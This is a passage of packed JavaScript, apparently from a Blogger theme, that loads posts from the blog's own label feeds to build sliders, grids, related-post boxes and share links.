1i=\'"+3E.5a(\'74-c\',59)+"\'/>"}1M s}D t(a,e,t,s){$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){Q(C s=a.14.19,l=0;l<s.K;l++){Q(C n,i,r,d,c,o=s[l],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){n=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'6Y-6X-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=o.J.$t,c=30(o);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C h="<z B=\'n-2m\'><z B=\'4C-c\'><a F=\'"+n+"\'>"+I+"</a><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+n+"\' 1T=\'1Y\' B=\'25-f\'><i B=\'1e-3x-f\'></i></a> <a F=\'2w://3g.2d/2O?R="+n+"&3p="+d+"\' 1T=\'1Y\' B=\'25-t\'><i B=\'1e-3g\'></i></a> <a F=\'2w://38.35.2d/2O?R="+n+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z><z B=\'1k\'>"+2M+"</z></z><U><a F=\'"+n+"\'>"+d+"</a></U></z>";e.O(t).P(h)}e.O(t).2J({2b:4,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]})}})}D s(a){D e(a){$.1w({1t:"1v",R:"/1q/1d/1f/-/"+a+"?1s-1m=5&1n=W-1H-1z",1A:!1,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e)Q(C s=0;s<e.K;s++){C i,r=e[s];G(-1==t.58(r.3s.$t)){n++;Q(C d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C o=r.J.$t;C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'6Q-6P-c\',\' J="\'+o+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C v=r.1P[0].21,h=l(r.1V.$t),f="<z B=\'2c-2m\'><z B=\'2c-1h\'><a F=\'"+c+"\'>"+I+"</a><a F=\'/1a/18/"+v+"\' B=\'1Q\'>"+v+"</a></z><z B=\'2c-1k\'><U><a F=\'"+c+"\'>"+o+"</a></U><z B=\'2c-2n\'>"+h+"</z></z></z>";$(".2c-1d .2c-1o").P(f).6O("6S.6T.3i"),t.4u(r.3s.$t)}}}})}Q(C t=[],s=9,n=0,i=0;i<a.K&&n!=s;i++)e(a[i]);$(".2c-1d .2c-1o").2J({2b:3,1g:!0,56:15,3o:1N,3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:2,},3P:{2b:3,1g:1N,}}})}D l(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D n(){C a=$(".1j").29(),e=a.13("M-1I");4U(e){1Z"3N":p(a);16;1Z"33":i(a);16;1Z"2I":v(a);16;1Z"1R":u(a);16;1Z"2j":h(a);16;1Z"3i":o(a);16;1Z"3c":r(a);16;1Z"57-2j":f(a);16;1Z"3h-2i":m(a);16;1Z"2P":d(a);16;1Z"42":c(a);16;1Z"3X":o(a)}}D i(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C i=t.14.19;G(i){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="33 5d"></z><z B="5e 33"></z></z>\');Q(C d=0;d<i.K;d++){Q(C c,o,v,h,f,u=i[d],p=0;p<u.H.K;p++)G("1r"==u.H[p].1p){C o=u.H[p].F;16}C I="";G(u.Y$Z){I=1L(u.Y$Z.R,\'6s-c\',\' J="\'+u.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}v=u.J.$t,h=a(u.23),f=l(u.1V.$t);C $=\'<z B="6V"><a F="\'+o+\'">\'+I+\'</a><z B="1k"><U><a F="\'+o+\'">\'+v+\'</a></U><z B="78">\'+h+" "+f+"</z></z></z>";4>d?r.O(".5d").P($):r.O(".5e").P($)}r.V("28").1y("1j").1J()}n()}})}D r(a){C t=a,s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=6&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C n=a.14.19;G(n){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="3c-2a"></1x></z>\');Q(C i=0;i<n.K;i++){Q(C r,d,c,o,v,h,f=n[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'60-3K-c\'," J=\'"+f.J.$t+"\' B=\'36\'")}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,v=f.1f.$t.3e(0,5j)+"...",h=l(f.1V.$t);C p=\'<1l B="24"><z B="2Y"><a F="\'+d+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+c+\'">\'+c+\'</a><U><a F="\'+d+\'">\'+r+\'</a></U></z></z><z B="1k"><p>\'+v+\'</p><z B="5h-2n">\'+h+"</z></z></1l>";t.O(".3c-2a").P(p)}t.V("28").1y("1j").1J()}}})).2q(D(){n()})}D d(t){C s=t,i=s.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m=1&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){s.P(e(i,1W)),s.P(\'<z B="2P-2a"></z>\');Q(C r=0;r<n.K;r++){Q(C d,c,o,v,h,f,u,p=n[r],m=0;m<p.H.K;m++)G("1r"==p.H[m].1p){c=p.H[m].F;16}C I="";G(p.Y$Z){I=1L(p.Y$Z.R,\'5Z-5O-c\',\' J="\'+p.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}d=p.J.$t,o=p.1P[0].21,h=p.1f.$t.3e(0,5j)+"...",u=l(p.1V.$t),f=a(p.23);C $=\'<z B="24"><z B="2P-23">\'+f+\'</z><z B="2Y"><a F="\'+c+\'" B="2V"></a>\'+I+\'<z B="5i 3d"><a B="1Q" F="/1a/18/\'+o+\'">\'+o+\'</a><U><a F="\'+c+\'">\'+d+\'</a></U></z></z><z B="1k"><p>\'+h+\'</p><z B="5h-2n">\'+u+"</z></z></z>";s.O(".2P-2a").P($)}s.V("28").1y("1j").1J()}}})).2q(D(){n()})}D c(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="5f-24"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5P-5g-c\',\' J="\'+o.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),t.O(".5f-24").62({5X:!0,65:5C,5R:5T})}}})).2q(D(){n()})}D o(a){C t=a,s=a.13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=8&1n=W-1H-1z",1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:l,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C l=a.14.19;G(l){t.P(e(s,1W)),t.P(\'<z B="2t"><1x B="2s-1o"></1x></z>\');Q(C n=0;n<l.K;n++){Q(C i,r,d,c,o=l[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'5V-5g-c\',\' J="\'+o.J$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="3Q"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".2s-1o").P(h)}t.V("28").1y("1j").1J(),"3i"==t.13("M-1I")?t.O(".2s-1o").2J({2b:2,1g:!0,2A:!1,2D:["&#2x;","&#2E;"]}):"3X"==t.13("M-1I")&&t.O(".2s-1o").2J({2b:4,1g:!0,2A:!1,56:20,2D:["&#2x;","&#2E;"],4P:1N,55:{0:{2b:1,1g:1N},3y:{2b:3,},3P:{2b:4,1g:1N,}}})}}})).2q(D(){n()})}D v(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z B="2I-1o"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'5W-5U-c\',\' J="\'+c.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=l(c.1V.$t),u=a(c.23),p=0==i?\'<z B="24 5Q"><z B="2Y"><z B="2V"></z><a F="\'+v+\'">\'+I+\'</a><z B="3d"></z><a F="\'+v+\'" B="2I-2V-H"></a><z B="2I-1k-1o"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="63">\'+f+u+"</z></z></z></z>":\'<z B="6r"><z B="4O"><U><a F="\'+v+\'">\'+h+\'</a></U><z B="6l">\'+f+" - "+u+"</z></z>";r.O(".2I-1o").P(p)}r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D h(a){C t=a.13("M-18"),s="/1q/1d/1f/-/"+t+"?1s-1m=9&1n=W-1H-1z",l=a,1W=a.13(\'M-2r\');$.2o($.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C s=a.14.19;G(s){l.P(e(t,1W)),l.P(\'<z B="2t"><z B="2j-1o"></z></z>\');Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}C I="";G(r.Y$Z){I=1L(r.Y$Z.R,\'66-6j-c\',\' J="\'+r.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C o=r.J.$t,v=r.1P[0].21,h=\'<z B="24">\'+I+\'<z B="1k"><U><a F="\'+c+\'">\'+o+\'</a></U><a F="/1a/18/\'+v+\'" B="1Q">\'+v+"</a></z></z>";l.O(".2j-1o").P(h)}l.O(".2j-1o .24").6i({6q:75,6p:".1k"})}l.V("28").1y("1j").1J()}})).2q(D(){n()})}D f(a){C e=a.13("M-18"),t="/1q/1d/1f/-/"+e+"?1s-1m=10&1n=W-1H-1z",s=a;$.2o($.1w({1t:"1v",R:t,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C e=a.14.19;G(e){s.P(\'<z B="2t 1o"><z B="w-2j"></z></z>\');Q(C t=0;t<e.K;t++){Q(C n,i=e[t],r=0;r<i.H.K;r++)G("1r"==i.H[r].1p){C d=i.H[r].F;16}C I="";G(i.Y$Z){I=1L(i.Y$Z.R,\'6o-c\',\' J="\'+i.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C c=i.J.$t,o=i.1P[0].21,v=l(i.1V.$t),h=\'<z B="24">\'+I+\'<z B="1k"><z B="6h-3W">\'+v+\'</z><U><a F="\'+d+\'">\'+c+\'</a></U><a F="/1a/18/\'+o+\'" B="1Q">\'+o+"</a></z></z>";s.O(".w-2j").P(h)}}s.V("28").1y("1j").1J()}})).2q(D(){n()})}D u(t){C s=t.13("M-18"),i="/1q/1d/1f/-/"+s+"?1s-1m=5&1n=W-1H-1z",r=t,1W=t.13(\'M-2r\');$.2o($.1w({1t:"1v",R:i,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){C n=t.14.19;G(n){r.P(e(s,1W)),r.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C i=0;i<n.K;i++){Q(C d,c=n[i],o=0;o<c.H.K;o++)G("1r"==c.H[o].1p){C v=c.H[o].F;16}C I="";G(c.Y$Z){I=1L(c.Y$Z.R,\'6g-6a-c\',\' J="\'+c.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C h=c.J.$t,f=a(c.23),u=l(c.1V.$t),p="<z B=\'1k\'><z B=\'1R-2n\'>"+u+f+"</z><U><a F=\'"+v+"\'>"+h+"</a></U></z>",m=\'<z><a F="\'+v+\'">\'+I+\'</a>\'+p+\'</z>\';r.O("#1R").P(m)}r.O("#1R").2J({2b:1,1g:!0,69:50,3o:1N,3n:1N,2A:!1,2D:["&#2x;","&#2E;"]});r.V("28").1y("1j").1J()}}})).2q(D(){n()})}D p(e){C t=e,s=4,i=t.13("M-18"),r="/1q/1d/1f/-/"+i+"?1s-1m="+s+"&1n=W-1H-1z";$.2o($.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){t.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C n=1;n<s.K;n++){Q(C i,r,d,c,o=s[n],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";t.O(".3u").P(h)}C f,u,p,m,$,b,g,y=s[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,t.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'><i B=\'1e-35-38\'></i></a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}t.V("28").1y("1j")}})).2q(D(){n()})}D m(e){C t=e,s=t.13("M-6b"),i=t.13("M-6c"),r="/1q/1d/1f/-/"+s+"?1s-1m=4&1n=W-1H-1z",d="/1q/1d/1f/-/"+i+"?1s-1m=5&1n=W-1H-1z";t.P(\'<z B="6f-2i"><z B="1o"><z B="2L"><z B="2i-1R"></z></z><z B="2g"><z B="2g-2i"><z B="3G"></z><z B="3w"></z></z><z B="2g-3J"><z B="3G"></z><z B="3w"></z></z></z></z><z 1I="6e:6d"></z></z>\'),$.1w({1t:"1v",R:r,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s)Q(C n=0;n<s.K;n++){Q(C i,r,d,c,o,v,h=s[n],f=0;f<h.H.K;f++)G("1r"==h.H[f].1p){r=h.H[f].F;16}C I="";G(h.Y$Z){I=1L(h.Y$Z.R,\'77-79-c\',\' J="\'+h.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=h.J.$t,d=h.1P[0].21,v=l(h.1V.$t),o=a(h.23);C u=\'<z B="2Y"><a F="\'+r+\'">\'+I+\'</a></z><z B="1k"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z>";4U(n){1Z 0:t.O(".2g .2g-2i .3w").P(u);16;1Z 2:t.O(".2g .2g-3J .3w").P(u);16;1Z 1:t.O(".2g .2g-2i .3G").P(u);16;1Z 3:t.O(".2g .2g-3J .3G").P(u)}}t.V("28").1y("1j")}}),$.1w({1t:"1v",R:d,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C i=0;i<s.K;i++){Q(C r,d,c,o,v,h,f=s[i],u=0;u<f.H.K;u++)G("1r"==f.H[u].1p){d=f.H[u].F;16}C $=a(f.23),25=l(f.1V.$t);C I="";G(f.Y$Z){I=1L(f.Y$Z.R,\'82-7T-c\',\' J="\'+f.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}r=f.J.$t,c=f.1P[0].21,h=l(f.1V.$t),v=a(f.23);C p="<z B=\'1k\'><a B=\'1Q\' F=\'/1a/18/"+c+"\' 1T=\'1Y\'>"+c+"</a><U><a F=\'"+d+"\'>"+r+"</a></U><z B=\'1R-2n\'>"+$+25+"</z></z>",m=\'<z B="2L-2a"><a F="\'+d+\'">\'+I+\'</a>\'+p+\'</z>\';t.O(".2L .2i-1R").P(m)}t.O(".2L .2i-1R").2J({2b:1,1g:!0,3n:1N,3o:1N,3V:7S,5s:\'2U\',2A:!1,2D:["&#2x;","&#2E;"]});t.V("28").1y("1j").1J()}n()}})}D 4x(a){C j,x,i;Q(i=a.K;i;i-=1){j=4z.7W(4z.2K()*i);x=a[i-1];a[i-1]=a[j];a[j]=x}}D g(e,t,s){C n=e,i="/1q/1d/1f/-/"+t+"?1s-1m=4&1n=W-1H-1z";$.1w({1t:"1v",R:i,1A:s,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){n.P(\'<z B="3B"></z><1x B="3u"></1x>\');Q(C s=1;s<t.K;s++){Q(C i,r,d,c,o=t[s],v=0;v<o.H.K;v++)G("1r"==o.H[v].1p){r=o.H[v].F;16}C I="";G(o.Y$Z){I=1L(o.Y$Z.R,\'4T-3K-c\',\' J="\'+o.J.$t+\'" B="36"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}i=o.J.$t,d=o.1P[0].21;C h=\'<1l B="24"><a F="\'+r+\'" B="2V"></a>\'+I+\'<z B="3d"><a B="1Q" F="/1a/18/\'+d+\'" 1T="1Y">\'+d+\'</a><U><a F="\'+r+\'">\'+i+"</a></U></z></1l>";n.O(".3u").P(h)}C f,u,p,m,$,b,g,y=t[0];Q(C k=0;k<y.H.K;k++)G("1r"==y.H[k].1p){u=y.H[k].F;16}C I="";G(y.Y$Z){I=1L(y.Y$Z.R,\'4R-4X-c\',\' J="\'+y.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}p="<U><a F=\'"+u+"\'>"+y.J.$t+"</a></U>",b="<p>"+y.1f.$t.3e(0,52)+"...</p>",$=a(y.23),m=l(y.1V.$t),g=y.1P[0].21,n.O(".3B").27("<z B=\'24\'><z B=\'4C-c\'><a F=\'"+u+"\'>"+I+"</a><z B=\'51\'><a F=\'/1a/18/"+g+"\' B=\'1Q\'>"+g+"</a>"+p+"</z><z B=\'25\'><a F=\'3A://4i.3x.2d/3S.4m?u="+u+"\' 1T=\'1Y\' B=\'25-f\'>&#4Z;</a> <a F=\'2w://3g.2d/2O?R="+u+"&3p="+y.J.$t+"\' 1T=\'1Y\' B=\'25-t\'>&#4Y;</a> <a F=\'2w://38.35.2d/2O?R="+u+"\' 1T=\'1Y\' B=\'25-g\'>&#87;</a></z></z><z B=\'54\'>"+b+"<z B=\'53\'>"+$+" - "+m+"</z></z></z>")}1M!0}})}$(".1g-26").1X(D(){$(".5F").5w("17")}),$(".7Z .7Q 1x").7o();C y=[];$(".2c-1d X.7n").1K(D(){y.4u($(L).3p()),$(L).4c()}),0==y.K?$(".2c-1d").27("<2u>2F 4W 5H 7m</2u>"):($(".2c-1d").P(\'<U B="2c-J 3U"><X B="2G">4W 7p</X><X B="H">// 7q 7t 7s 7R 7k 7j 7d</X></U><z B="2c-1o"></z>\'),s(y)),$("1l.1g-4S").1K(D(){C a=$(L),e=a.13("M-18"),s="/1q/1d/1f/-/"+e+"?1s-1m=15&1n=W-1H-1z";a.P("<z B=\'1g-2a\'><z B=\'2v\'><z B=\'1g-4Q\'></z></z></z>"),t(s,a,".1g-4Q",5)}),$("1l.1g-4S-2f").1K(D(){C a=$(L),e=a.O(".2f-2a 1l");a.7a(D(){a.O(\'.3k .2v\').4V().1J(32)},D(){a.O(\'.3k .2v\').4V().2U(32)});G(e.K>0){a.O(".2f-2a").3Q(\'<z B="3k"><z B="2v"></z></z>\');Q(C s="<z B=\'1g-2f-2a\'>",l=0;l<e.K;l++){C n=0==l?" 17":"";s+="<z B=\'1g-2f"+l+n+"\'><z B=\'1g-2X\'></z></z>"}s+="</z>",a.O(".3k .2v").P(s),e.29().V("17");a.O(".1g-2X").1O();a.O(".1g-2X").29().V(\'17\');e.1K(D(){C s=$(L).13("M-18"),l="/1q/1d/1f/-/"+s+"?1s-1m=12&1n=W-1H-1z",n=$(L).2Q();t(l,a,".1g-2f"+n+" .1g-2X",4);$(L).7i(D(){C t=($(L),$(L).2Q());a.O(".1g-2f-2a>z").1K(D(){$(L).2S("1g-2f"+t)?$(L).O(".1g-2X").V(\'17\'):$(L).O(".1g-2X").1y(\'17\')}),e.1y("17"),$(L).V("17")})})}}),$(".3O").1K(D(){$(L).P("<z B=\'3O-1o\'><z B=\'2v\'></z></z>"),$(L).O("1x").7g(".3O-1o .2v")}),$(\'z[M-1I="3N"]\').V("1E-1b-3N 1j"),$(\'z[M-1I="3q-1R"]\').V("3q-1R"),$(\'z[M-1I="33"]\').V("1E-1b-33 1j"),$(\'z[M-1I="2I"]\').V("1E-1b-2I 1j"),$(\'z[M-1I="1R"]\').V("1E-1b-1R 1j"),$(\'z[M-1I="2j"]\').V("1E-1b-2j 1j"),$(\'z[M-1I="3i"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3c"]\').V("1E-1b-3c 1j"),$(\'z[M-1I="1E-34"]\').V("1E-1b-34"),$(\'z[M-1I="2K"]\').V("2K-1b"),$(\'z[M-1I="2P"]\').V("1E-1b-2P 1j"),$(\'z[M-1I="42"]\').V("1E-1b-42 1j"),$(\'z[M-1I="57-2j"]\').V("1E-1b-7H 1j"),$(\'z[M-1I="3X"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3h-2i"]\').V("3h-7P 1j"),$(\'z[M-1I="3h-2z"]\').V("5l-2z"),$(\'z[M-1I="1E-2f"]\').V("1E-1b-2f"),n(),$(".1E-1b-34").1K(D(){C e="/1q/1d/1f/?1s-1m=5&1n=W-1H-1z",t=$(L);t.P(\'<1x B="1E-1b-2m"></1x>\'),$.1w({1t:"1v",R:e,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}i=5u 0!==r.Y$Z?r.Y$Z.R:1B;C o=r.J.$t,v=a(r.23),h=l(r.1V.$t),f=\'<1l><1h  B="3R" 1i="\'+i+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+o+\'</a></U><z B="2n">\'+v+" "+h+"</z></z></1l>";t.O("1x.1E-1b-2m").P(f)}t.V("28").1J()}}})});D 4J(a,r){C s=r==2Z?\'3l 3I 3r\':r;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+s+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}$(\'z[M-1I="7N"]\').V("1S-4G");$(".1S-4G").1K(D(){C e=$(L).13("M-18"),n="/1q/1d/1f/-/"+e+"?1s-1m=5&1n=W-1H-1z",l=$(L),1W=l.13(\'M-2r\');l.P(\'<z B="1S-7G"><z B="1S-7F"><z B="3z-41"></z></z><z B="1S-7z"><z B="3z-4H"></z></z></z>\'),$.1w({1t:"1v",R:n,1A:1N,1D:"1C/W",1u:"1F",1G:D(a){l.5p(4J(e,1W));Q(C s=1;s<a.14.19.K;s++){Q(C n=a.14.19[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C o=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'7x-7w-c\',\'\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=n.J.$t,u=n.1V.$t,h="<U><a F="+o+">"+d+"</a></U>",f=2y(u),v=2W(n.23),m=\'<z B="24"><z B="7A"><a B="5K-5I" J="\'+d+\'" F="\'+o+\'">\'+I+\'</a></z><z B="4O">\'+h+\'<z B="7B">\'+f+""+v+"</z></z>";l.O(".3z-4H").P(m)}C g=a.14.19[0];Q(C b=0;b<g.H.K;b++)G("1r"==a.14.19[0].H[b].1p){C k=a.14.19[0].H[b].F;16}C I="";G(a.14.19[0].Y$Z){I=1L(a.14.19[0].Y$Z.R,\'7E-7D-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}C A="<U><a F=\'"+k+"\'>"+g.J.$t+"</a></U>",x=g.J.$t,j="<p>"+g.1f.$t.3e(0,7r)+"...</p>",w=2W(g.23),T=g.1V.$t,E=2y(T);l.O(".3z-41").27("<z B=\'1S-7C\'><a B=\'5K-5I\' J=\'"+x+"\' F=\'"+k+"\'>"+I+"</a></z>"+A+"<z B=\'1S-7y\'>"+E+w+"</z>"+j+"")}})});$(".3q-1R").1K(D(){C a=$(L),e=2Z==a.13("M-5J")?"1E":a.13("M-5J"),t="18"==e?a.13("M-18"):!1,s="1E"==e?"/1q/1d/1f?1s-1m=5&1n=W":"/1q/1d/1f/-/"+t+"?1s-1m=5&1n=W-1H-1z";$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){a.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'5P-5O-c\',\' J="\'+n.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}G(30(n)){C c="<a F=\'/1a/18"+30(n)+"\' B=\'1Q\'>"+30(n)+"</a>"}1c{C c="<a F=\'#\' B=\'1Q\'>2F 3b</a>"}C d=n.J.$t,w=2W(n.23),T=n.1V.$t,E=2y(T),o="<z B=\'1k\'><z B=\'1R-2n\'>"+c+"</z><U><a F=\'"+r+"\'>"+d+"</a></U><z B=\'3q-1R-2n\'>"+E+w+"</z></z>",v=\'<z><a F="\'+r+\'">\'+I+\'</a>\'+o+\'</z>\';a.O("#1R").P(v)}a.O("#1R").2J({2b:1,1g:!0,3o:1N,5s:\'2U\',3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"]})}}})}),$(".5l-2z").1K(D(){C a="/1q/1d/1f/?1s-1m=10&1n=W-1H-1z",e=$(L);$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h 